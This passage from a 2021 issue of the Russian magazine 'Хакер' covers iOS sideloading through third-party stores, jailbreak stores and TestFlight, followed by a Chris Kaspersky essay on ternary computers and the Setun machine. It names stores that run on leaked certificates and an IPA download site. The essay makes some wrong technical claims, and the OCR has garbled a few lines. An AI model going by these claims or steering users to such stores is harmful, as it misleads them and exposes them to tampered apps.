файлы приложения доступными через iTunes.

#### АЛЬТЕРНАТИВНЫЕ МАГАЗИНЫ ПРИЛОЖЕНИЙ

Выше были описаны штатные способы установить приложение на устройство; в худшем случае мы вступали на территорию «серой зоны». Способы, описанные далее, в явном виде нарушают политики Apple и в некоторых случаях могут нарушать права других правообладателей.

Первый такой вариант — сторонние магазины приложений. Все подобные решения характеризуются простотой установки и использования (открыл страницу магазина в Safari, нажал кнопку, получил на устройство альтернативный магазин приложений, подтвердил сертификат - и можно работать). Есть как платные, так и бесплатные варианты. Самые известные из них:

- · Ignition специализируется на утилитах джейлбрейка, твиках и патченных приложениях; • TweakBox — содержит в каталоге утилиты, эмуляторы, джейлбрейки и мно-
- гое другое (каталог);
- iPASTORE платный (подписка) сторонний магазин приложений.

Этими тремя список подобных сервисов не ограничивается. AppValley, CokernutX, Panda Helper, платный AppDB, TweakDoor, Emus4u, iPABox, Zestia... Не все пережили выход iOS 14, но многие продолжают работать и поныне.

Все эти магазины, включая платные сервисы, функционируют с нарушением политики Apple: нецелевое использование сертификатов разработчиков, использование «утекших» или специально купленных корпоративных сертификатов и соответствующих механизмов доставки. Apple регулярно блокирует такие сертификаты, но сервисы всегда находят замену и переподписывают как само приложение-магазин, так и установленные с его помощью утилиты. Вот что пишет об этом сам сервис.

Какие риски возможны при использовании подобных сервисов? Отозванный Apple сертификат может привести к невозможности запустить установленное приложение. Техническая возможность модифицировать (патчить) приложения на стороне сервиса означает вероятность получить вместе с установленной программой неприятный «довесок», который (в случае старых версий iOS) может даже взломать устройство.

Пользоваться подобными магазинами или нет — решать тебе.

Для взломанных устройств доступно несколько магазинов приложений: Cydia, Sileo, Zebra, Installer 5. Какой из них выбрать? У разработчиков утилит для джейлбрейка, как правило, есть свой «любимый» магазин приложений, который и будет установлен на устройство после взлома. При этом ты всегда можешь параллельно установить дополнительный магазин приложений.

На взломанных устройствах нет ограничений, связанных с использованием персональных профилей. Можно устанавливать любое количество приложений; не будет и ограничений по времени работы.

#### **TESTFLIGHT**

TestFlight - это сервис тестирования iOS-приложений и одноименное приложение, которое пользователь может установить на свое устройство. С технической точки зрения TestFlight упрощает дистрибуцию тестовых сборок, облегчая процесс сбора кодов тестовых устройств (UDID) и позволяя распространять сборки среди зарегистрированных участников тестирования. До бесконечности тестовыми сборками пользоваться нельзя; рано или поздно сертификат истекает, и пользователю приходится или обновляться на официальную версию приложения, или устанавливать свежую тестовую сборку, которую предоставит разработчик.

Сервисом TestFlight могут воспользоваться как корпоративные, так и частные разработчики. В последнем случае будет ограничение на максимальное число участников бета-тестирования - не более 100 UDID в год. Удаление UDID из программы не освобождает слот.

Некоторые разработчики пользуются этим сервисом для дистрибуции ПО, которое по тем или иным причинам не принимают в App Store. Самый известный пример такого приложения - Soap4me для платформы iOS, которое находится в состоянии перманентного бета-тестирования. В принципе, вполне себе решение - но для обычного пользователя избыточно сложное.

#### ГДЕ ВЗЯТЬ ПАКЕТЫ ПРИЛОЖЕНИЙ?

Наверное, самый известный репозиторий пакетов IPA - iOS Ninja. С сайта можно скачать как сами пакеты приложений, так и образы прошивок Apple для ряда устройств (по прямым ссылкам с сайта Apple). Скачанные с сайта пакеты для установки на iPhone потребуется подписать одним из описанных выше способов.

#### **ЗАКЛЮЧЕНИЕ**

«Плати или страдай» — такой вывод можно сделать из этой статьи. Действительно, оплатив участие в программе для разработчиков, можно забыть о сомнительных (часто также небесплатных) сервисах и связанных с ними рисках. Впрочем, не факт, что в программе Apple для разработчиков вообще удастся зарегистрироваться; в последнее время это стало непросто. Бесплатная альтернатива - AltStore - требует серьезных усилий для установки и настройки, а также постоянной возни с переподписыванием установленных приложений, для автоматизации которой нужна постоянно работающая на компьютере серверная часть. Установка джейлбрейка — универсальное решение, лишающее, впрочем, одного из основных преимуществ iOS - доступа к регулярным обновлениям. Каким из этих способов воспользоваться и стоит ли овчинка выделки? Решать, как водится, тебе. Э

![](_page_28_Picture_1.jpeg)

![](_page_28_Picture_2.jpeg)

КАК РАБОТАЮТ ТРОИЧНЫЕ КОМПЬЮ И ЧЕМ ОНИ ИНТЕРЕСНЫ

Компьютеры, использующие троичную ЛОГИКУ, придуманы давно. уже Еще в 1958 году Н. П. Брусенцов построил в МГУ первую опытную электронную троичную ЭВМ «Сетунь», а в 1973 году в США был создан Ternac — экспериментальный троичный эмулятор с арифметикой над 24тритными целыми и 48-тритными действительными числами на двоичном компьютеpe Burroughs B1700. Может ли найти применение троичная логика в современных компьютерах? Крис Касперски считал, что ЭТО ВПОЛНЕ ВОЗМОЖНО!

![](_page_28_Picture_5.jpeg)

Крис Касперски Известный российский хакер. Легенда ][, ехредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

![](_page_28_Picture_7.jpeg)

#### **INFO**

Эта статья была случайно обнаружена в пыльном и поросшем паутиной чулане редакции «Хакера» во время очередной генеральной уборки. Крис Касперски написал ее еще в 2003 году, но по определенным причинам материал не был опубликован. Сейчас мы решили исправить это. В своем эссе Крис пытался угадать следующий шаг развития вычислительной техники и обратил свой взгляд на троичную логику, которая, по его мнению, могла бы стать основой очередного этапа эволюции высоких технологий. Технические подробности, касающиеся принципов такой архитектуры, не утратили актуальности и сегодня.

Недалекое будущее... Гиганты микропроцессорной индустрии, как никогда, озабочены близостью физических ограничений тактовой частоты и степени интеграции, за которыми устойчивую работу чипов гарантировать станет просто невозможно. Производительности же имеющихся процессоров, даже таких спринтеров, как Pentium-XXX, хватит от силы года эдак на три, после чего потребитель начнет шибко нервничать и пинать конкурентов, которые, воспользовавшись всеобщим замешательством, получат шанс вырваться вперед. В ход идут всевозможные обходные приемы увеличения производительности - распараллеливание вычислений, упреждающие исполнение и загрузка команд.

вышеперечисленные «новейшие» Примечательно, что ДОСТИЖЕНИЯ не являются новейшими в буквальном понимании этого слова - в той или иной форме они были реализованы еще на ламповых машинах, нехило работающих в куда более тесных рамках физических ограничений. Быстродействие и количество электронных ламп в первых ЭВМ, конечно, не идет ни в какое сравнение с числом и резвостью транзисторов в современных компьютерах, но тем не менее факт остается фактом.

Постепенно все эти технологии мигрировали на платформу бытовых микмногократно увеличивая производительность, ропроцессоров, когда, казалось бы, все ресурсы уже на исходе. Так произошло и на этот раз... Едва начали раздаваться голоса, что конец золотого века микропроцессоров совсем близок и пора начинать перебираться на кластерные суперкомпьютеры, Intel «неожиданно» вспомнила о трехзначной логике.

Но что же это такое — трехзначная логика? И почему она сулит рекордное увеличение производительности при незначительном увеличении аппаратной сложности микропроцессора?

В сознании обывателя компьютеры настолько тесно связаны с логикой двоичной, битами и байтами, что представить что-то другое большинство из нас просто не в состоянии. На самом деле трехзначная логика не нова, и впервые она была построена Лукасевичем в 1920 году! (Редактор заметил мимоходом, что трилогика в какой-то мере использовалась в машине Бэббиджа, разработанной в XIX веке. Аристотель же обратил на нее внимание еще раньше. Однако математически осмыслена трилогика была лишь в середине XX века.) Как можно заключить из названия, в ней фигурирует уже не два терма: истина и ложь, а три — истина, ложь и фиг его знает. Покажем преимущества такого нововведения на простом примере.

Спроси первого встречного «В Багдаде сегодня был дождь?». С точки зрения двоичной логики прохожий должен ответить либо «да», либо «нет». Но ни тот ни другой ответ вопрошаемый дать не может, поскольку он вам не метеобюро. Ну не знает он! Да невозможно это сказать языком двоичной логики. Придется нам изменить вопрос. Для начала поинтересуемся - «знаете ли вы сегодня погоду в Багдаде?», и только в случае утвердительного ответа зададим следующий вопрос.

В троичной логике ответ на наш вопрос может быть получен сразу, то есть, говоря языком кибернетики, за один такт работы процессора вместо двух: прохожий ответит «А фиг его знает!». Раз уж мы заговорили о процессорах, рассмотрим простейшую программную задачу: сравним два числа — А и В. Очевидно, что возможны три варианта:  $A > B$ ,  $A = B$  и  $A < B$ . В двоичном процессоре эту операцию приходится осуществлять за два прохода. Сначала выясняем, равны ли А и В. Если они окажутся неравны, то вторым заходом уточняем, А больше В или нет. Наглядно это показано на следующем рисунке.

![](_page_28_Figure_17.jpeg)

Троичная (слева) и двоичная (справа) блок-схемы

Почему же компьютеры до сих пор строятся на двоичной основе? Причина заключается в аппаратной простоте двоичных вентилей. На определенном этапе развития вычислительной техники бинарная логика оказывалась намного выгоднее и экономичнее! Сегодня же все изменилось. Сложность вентилей стала менее критична их числа и количества соединений между ними. А производительность и вовсе важнее всего! Таким образом, троичные вентили выглядят весьма заманчивым фундаментом для современных компьюте-DOB.

Останавливает лишь полная идеологическая несовместимость со старыми моделями. Все мы привыкли, что память компьютеров измеряется байтами, а сами байты состоят из восьми битов. В свою очередь, каждый бит может принимать значения ноль или один, соответствующие уровням сигнала на входе логического элемента. В троичной все не так. Там мерилом всего становится трит, принимающий значения -1, 0, +1, соответствующие уровням электрических сигналов — отрицательный сигнал, нет сигнала, положительный сигнал.

Шестерка тритов образует аналог байта — трайт. Между прочим, трайт имеет практически ту же аппаратную сложность, что и байт, но может хранить в себе не 2<sup>8</sup> = 256 целочисленных значений, а 3<sup>6</sup> = 729 (!). Если речь идет о динамической памяти, основанной на трехстабильных зарядовых элементах - конденсаторах, то трайт будет проще байта, поскольку использует шесть, а не восемь ячеек. Трехстабильные триггеры статической памяти будут в 1,5 раза сложнее, но за счет использования меньшего числа ячеек получаем, что 9/6 \* 6/8 = 1,125, трайт статической памяти будет в грубом приближении не сложнее байта. Не правда ли, хороший способ получить больше оперативной памяти за ту же цену? А ее более компактное представление автоматически увеличит скорость обмена! Поэтому суммарный прирост производительности получается весьма и весьма впечатляющим.

Но на самом же деле это только надводная часть айсберга. Практический прирост производительности произойдет совсем по иным причинам. Чтобы понять это, вспомним теорию представления чисел. В любой книжке по информатике можно прочесть строки вроде «...представлением числа N назовем такое представление в позиционной системе исчисления с положительным целым основанием р, при котором запись числа в виде ряда цифр а<sub>1</sub>,а<sub>2</sub>,...а<sub>п</sub> конечной длины n однозначно определяет значение этого числа по формуле»

#### $N = a_1 p^{n-1} + a_2 p^{n-2} + a_{n-1} p^{1} + ... + a_n$

Формула эта была прочно вбита в школьные годы учителями информатики или же немногим позже преподавателями - в студенческие. Но в исчислении с двоичным основанием никаких преград нет только на первый взгляд (правда, об этом пытались умалчивать, дабы не травмировать наше нежное юношеское сознание). Попробуйте представить по такой формуле отрицательное число. Черт возьми, оказывается, что это невозможно! В нашем арсенале только единицы и нули, дающие лишь множество положительных чисел и ноль в придачу. Можно поразиться, как же ухитряется работать современный процессор. И в самом деле, как? Подумав некоторое время, мы придем к выводу, что можно «выделить» один бит для указания знака числа. Действительно, именно так и устроено подавляющее большинство современных процессоров. Например, в чипах Intel старший бит каждого числа может интерпретироваться как знаковый. «Может» следует читать и понимать в буквальном смысле. Отличить знаковое число от беззнакового аппаратно невозможно, так они имеют идентичные представления. Приходится «договариваться» об этом заранее. В самом деле, посмотрим, что происходит, когда процессор пытается отнять от единицы двойку. Для начала процессор определяет, какое число из двух большее. В нашем случае 1 < 2, поэтому он меняет их местами, устанавливает флаг переноса, компенсируя изменение знака, и побитно отнимает от единицы разность этих чисел. Это же сколько микроопераций?! Хорошо, что хоть большую часть работы процессор берет на себя. Но немало забот выпадает и на долю программиста. Так, перед любыми операциями приходится заботиться о приведении типов и, что еще хуже, о проверке принадлежности операндов к заранее оговоренным границам. Например, если мы сложим байты +127 и +1, то получим -128 (!). Да, вот такая любопытная математика! Источник ошибки в том, что получившийся результат «заехал» в знаковый бит, от чего положительное 128 стало трактоваться как отрицательное 128. Подобных ошибок избежать очень и очень трудно. А многочисленные проверки, разбросанные по телу программы, отрицательно сказываются на компактности и производительности кода. Всех этих проблем нет в троичной логике. Трит может принимать значения -1, 0, +1, достаточные для представления как положительных, так и отрицательных чисел, безо всяких дополнительных ухищрений. А троичная логика? Она позволяет решить любую задачу значительно меньшим числом операций. Выше мы уже рассматривали пример сравнения двух чисел, поэтому не будем повторяться. Покажем лишь открывающуюся возможность непротиворечивой обработки ошибок. Рассмотрим простой пример: программа запросила у операционной системы немного памяти для собственных нужд, для чего вызвала соответствующую системную функцию. Операционная система покряхтела диском и вернула указатель на выделенный регион, который программа с радостью принялась использовать. Но ведь память-то не бесконечна, и рано или поздно наступит момент, когда ее не хватит, и функция вернет в качестве указателя ноль — то есть попытается сигнализировать об ошибке. Вот именно, попытается! Если программист забудет проверить полученное значение, то Windows не останется ничего иного, как захлопнуть некорректно работающее приложение. Помнишь про случай с прохожим и погодой? Так и у всякой функции сперва приходится спрашивать «ты получила достоверный результат?» и если да, то «сообщи же его». Если программист забудет это сделать (или сделает неправильно), то возникает нештатная ситуация, когда функция не может подобрать слов, чтобы сказать: «Да не знаю я результата, ошибочка вышла!»

#### Сетунь

В 1957-1958 годах в стенах университета МГУ была построена практически единственная на сегодняшний день серийная троичная вычислительная машина. Это был компактный простой прототип нынешнего персонального компьютера, и он затем успешно трудился на многих предприятиях нашей необъятной страны от Ашхабада до Якутска. Выбор архитектуры был продиктован в первую очередь требованиями к стоимости и надежности ЭВМ, поэтому инженеры остановились на быстродействующих пороговых магнитных усилителях. Их тройственная природа позволяла достичь той же производительности меньшим (по сравнению с двоичной логикой) числом эле-MEHTOB.

Надежность экспериментального образца оказалась выше всяких похвал. С небольшими ремонтами (потребовавшимися из-за заводских дефектов двух диодов и одного трансформатора) эта машина проработала свыше 15 лет, находясь в непрерывной эксплуатации в условиях резких перепадов температур и питающего напряжения.

![](_page_28_Picture_28.jpeg)

Троичная ЭВМ «Сетунь»

Вычислительная мощность «Сетуни» была превосходной для машин того времени. Оперативная память, состоящая из 162 девятитритных ячеек, использовалась как кеш медленной внешней «барабанной» памяти. Учитывая, что код машинной операции умещался всего в трех тритах (что позволяло кодировать до  $3^3$  = 27 команд), даже такого маленького окна с лихвой хватало для размещения большинства подпрограмм и обрабатываемых ими данных, обращение к медленной внешней памяти сводилось к минимуму.

Самое приятное заключалась в том, что команды трехзначной логики позволяли решать задачи меньшим числом операций в сравнении со своими двоичными собратьями. Очевидно, это выливалось в экономию ресурсов, как оперативной памяти, так и процессорной мощности. В 1970 году была выпущена значительно усовершенствованная модель «Сетунь-70», с мультистековой поддержкой, обеспечивающей наилучшую производительность для вычислений с магазинной передачей промежуточных результатов (нечто похожее было в первых советских микрокалькуляторах, например в БЗ-19М).

Но, увы, широкой популярности «Сетунь-70» так и не снискала, да и сама трилогика, несмотря на очевидные преимущества, была на долгие годы забыта, оставаясь лишь в теоретических разработках, ни одна из которых так и не была воплощена в законченную модель..

#### История трилогики

Трилогика была сформулирована Лукасевичем в 1920 году. В ней фигурировали термы «истина», «ложь» и «возможно». В качестве основных функций рассматривались отрицание и импликация. Производными от них считались конъюнкция и дизъюнкция. Спустя один год на свет появилась обобщенная nричная система Поста, которая оперировала двумя видами отрицания: циклического и симметричного.

#### $N^1([N^1 = [x] + 1$  при  $[x] < n$  и  $[N^1 n] = 1$ ) x]  $N^2$  (  $[N^2x] = n - [x] + 1$ )

В булевой логике (n = 2) эти отрицания совпадают, но уже в трилогике (n = 3) по-разному оперируют с этими логическими операциями.

В 1938 году была опубликована так называемая логика Бочвара, манипулирующая высказываниями двух типов - имеющими смысл (истинные или ложные) и бессмысленными. В ней поддерживалось три вида отрицаний:  $\bullet$ а — внешнее отрицание,  $\bullet$ а — внутреннее отрицание и  $\tilde{a}$  — внутреннее отрицание внешнего утверждения.

Немногим позже, в 1946 году, необходимость описания процессов квантовой механики вынудила Рейхенбаха создать свою модель трилогики. Он ввел три вида отрицаний: циклическое, диаметральное и полное, различающиеся в основном их действием в отношении «неопределенности».

На заре развития вычислительной техники «сердцем» любой ЭВМ было реле — устройство, конструктивно состоящее из пары контактов, якоря и обмотки. Часто учебники информатики приводят реле в качестве «классического» двоичного элемента. На самом же деле существовали и пользовались большой популярностью так называемые поляризованные реле, замыкающие различные контакты в зависимости от полярности сигнала. Конструктивно они отличались лишь дополнительной группой контактов и механизмом балансировки якоря для удержания его в нейтральном положе-НИИ.

Аналогично в современных компьютерах широко используется так называемая динамическая память, состоящая из множества конденсаторов, заряженное состояние которых трактуется логической единицей, напротив, разряженное — логическим нулем. На самом же леле кажлая ячейка оперативной памяти компьютера - это троичный элемент, способный находиться в трех состояниях: -1 (отрицательный заряд), 0 (нет заряда), +1 (положительный заряд). Элементарная база большинства компьютеров троична по своей физической природе.

Трехстабильный триггер транзисторной логики гораздо сложнее своего двухстабильного собрата. Это и стало причиной доминирования двоичной логики на ранних этапах развития кремниевой цивилизации. Транзистор двоичное устройство, обладающее двумя состояниями. «Открыт», если на базу подается положительный сигнал, и «Закрыт» в остальных случаях (речь идет только об элементах p-n-p, поскольку производство транзисторов n-p-n сопряжено со значительными технологическими трудностями).

Для эмуляции третьего состояния пришлось бы прибегать к сложным конструкциям, включающим в себя более одного транзистора, что поначалу сочли нерациональным. Сегодня же повышать производительность компьютеров увеличением тактовой частоты становится труднее, чем наращивать конструктивную сложность чипа.

#### **ЗАКЛЮЧЕНИЕ**

Можно ожидать, что программы, написанные с использованием троичной логики, будут содержать на порядок меньше ошибок и сократят сроки и затраты на предварительное тестирование. Но если все так хорошо, то почему же до сих пор не реализовано? Почему нам приходится воевать с глюками, изыскивать деньги на некстати подорожавшую оперативную память, когда якобы такие простые технические приемы позволяют этого избежать? Увы, троичная логика означает полную несовместимость с нашим мрачным битово-байтным прошлым. Придется не только перекомпилировать все существующие наработки, но и создавать новые языки. Ведь си, паскаль, бейсик — все они прочно «привязаны» к двоичной логике. Как минимум еще одной очень серьезной проблемой является отсутствие полупроводниковых элементов с тремя стабильными состояниями и имеющих соизмеримую сложность с используемыми сегодня бинарными логическими вен-ТИЛЯМИ.

Впрочем, новый процессор может эмулировать старый, выигрывая в производительности по причинам, указанным в начале статьи. В основном благодаря ускоренному доступу к памяти, за счет ее компактного представления. Разумеется, и ядро, работающее на трилогике, в какой-то степени увеличит производительность. Но остается открытым вопрос: появится ли поддержка трилогики для новых программ? Или же это будет глубоко скрыто внутри процессора? <sup>T</sup>

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_30_Picture_0.jpeg)

#### №05 (266)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Евгения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Евгений Зобнин**

zobnin@glc.ru

**Валентин Холмогоров** valentin@holmogorov.ru

**Татьяна Чупрова** chuprova@glc.ru

**Марк Бруцкий-Стемпковский**

brutsky@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert

#### **MEGANEWS**

**Мария Нефёдова** nefedova@glc.ru

АРТ

#### **yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

**Анна Яковлева**

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/) Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2021